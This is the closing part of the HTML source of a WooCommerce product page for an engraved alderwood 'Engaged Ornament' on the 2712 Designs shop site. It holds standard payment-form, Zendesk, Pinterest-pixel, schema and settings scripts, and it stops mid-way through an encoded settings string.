					  <path d="M11.813,3A8.812,8.812,0,0,0,8.6,20.019a8.43,8.43,0,0,1,.031-2.528c.16-.687,1.033-4.381,1.033-4.381A3.181,3.181,0,0,1,9.4,11.8c0-1.226.71-2.14,1.594-2.14A1.107,1.107,0,0,1,12.111,10.9a17.683,17.683,0,0,1-.73,2.934,1.28,1.28,0,0,0,1.3,1.593c1.566,0,2.77-1.652,2.77-4.035a3.479,3.479,0,0,0-3.681-3.585A3.814,3.814,0,0,0,7.8,11.634a3.43,3.43,0,0,0,.656,2.011.264.264,0,0,1,.061.253c-.067.278-.215.877-.245,1-.038.162-.128.2-.294.118A3.951,3.951,0,0,1,6.185,11.6c0-2.78,2.02-5.333,5.823-5.333a5.172,5.172,0,0,1,5.433,5.09c0,3.037-1.915,5.481-4.573,5.481a2.358,2.358,0,0,1-2.02-1.012s-.442,1.682-.549,2.1a9.833,9.833,0,0,1-1.1,2.31A8.814,8.814,0,1,0,11.813,3Z" transform="translate(-3 -3)" />
					</svg>
				</a>
			</div>
			<div id="copyright">Copyright &copy; 2712 | Designs. All Rights Reserved. <a href="/site-map">Site Map</a> </div>
		</div>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/2712\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class='advanced-browser-check' style='display:none;' data-url='{"abc_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php"}'></div><script>var jquery_placeholder_url = 'https://www.2712designs.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"8Ppm8g3U3Lg","client_key":"24fWbAjXM2y7RLgL9J8J8rR8qaD774LHgcpVd3QyLZEGyNaXAjqZzwnVp6tnxAkf","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"4fe4540b63","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.2712designs.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '08d6666f7c',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"8Ppm8g3U3Lg","client_key":"24fWbAjXM2y7RLgL9J8J8rR8qaD774LHgcpVd3QyLZEGyNaXAjqZzwnVp6tnxAkf","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"d017605093"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.2712designs.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '8792ee5e83',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><!-- Start of Zendesk Widget script -->
<script>/*<![CDATA[*/window.zEmbed||function(e,t){var n,o,d,i,s,a=[],r=document.createElement("iframe");window.zEmbed=function(){a.push(arguments)},window.zE=window.zE||window.zEmbed,r.src="javascript:false",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="display: none",d=document.getElementsByTagName("script"),d=d[d.length-1],d.parentNode.insertBefore(r,d),i=r.contentWindow,s=i.document;try{o=s}catch(c){n=document.domain,r.src='javascript:var d=document.open();d.domain="'+n+'";void(0);',o=s}o.open()._l=function(){var o=this.createElement("script");n&&(this.domain=n),o.id="js-iframe-async",o.src=e,this.t=+new Date,this.zendeskHost=t,this.zEQueue=a,this.body.appendChild(o)},o.write('<body onload="document._l();">'),o.close()}("https://assets.zendesk.com/embeddable_framework/main.js","2712designs.zendesk.com");/*]]>*/</script>
<!-- End of Zendesk Widget script -->
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613925005284', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page6970d7e987a7b","product_id":1788324,"product_name":"Engaged Ornament - Sparkle","product_price":12.99,"currency":"USD"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613925005284&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code --><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://www.2712designs.com/shop/engaged-ornament-sparkle-2/#product","name":"Engaged Ornament - Sparkle","url":"https://www.2712designs.com/shop/engaged-ornament-sparkle-2/","description":"It's a special holiday, commemorate your first Christmas being engaged.  This beautiful ornament will be a special memory each year you hang it on your tree.\r\n\r\n\"Our First Christmas Engaged\" text automatically included\r\n\r\n \tMade of alderwood\r\n \tMeasures approx. 2.75\" x 2.75\"\r\n \tIncludes ribbon","image":{"@id":"https://www.2712designs.com/shop/engaged-ornament-sparkle-2/#primaryimage"},"sku":"ORNEN-02-SALE","offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"12.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},"1":{"@type":"UnitPriceSpecification","price":"19.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"},"@type":"PriceSpecification","price":"12.99","valueAddedTaxIncluded":false},"availability":"https://schema.org/InStock","url":"https://www.2712designs.com/shop/engaged-ornament-sparkle-2/","seller":{"@id":"https://www.2712designs.com/#organization"},"@id":"https://www.2712designs.com/#/schema/offer/1788324-0"}],"mainEntityOfPage":{"@id":"https://www.2712designs.com/shop/engaged-ornament-sparkle-2/"}}]}</script>
<div
				id="hustle-popup-id-1"
				class="hustle-ui hustle-popup hustle-palette--midnight hustle_module_id_1 module_id_1  "
				
			data-id="1"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="Sign up to save  today! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--default"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content hustle-layout-position--left"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">Sign up to save  today!</h3></div><div class="hustle-group-content"><p style="text-align: center">Sign up to receive sale and discount codes</p>
</div></div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-1" id="hustle-field-email-module-1-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-1" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-1-label" data-validate="1" data-required-error="Email field is required." data-validation-error="Please enter a valid email." /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Enter your email address</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Submit</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="1"><input type="hidden" name="post_id" value="1788324"><div class="hustle-error-message" style="display: none;" data-default-error="Something went wrong, please try again."></div></form></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No thanks</a></p></div></div></div></div></div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.2712designs.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e142eef2b9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.2712designs.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%222712%20%7C%20Designs%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A219%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A215%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%22%7D%2C%22cart%22%3A%7B%22id%22%3A216%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A217%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A107%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fprivacy-polic%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A109%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-login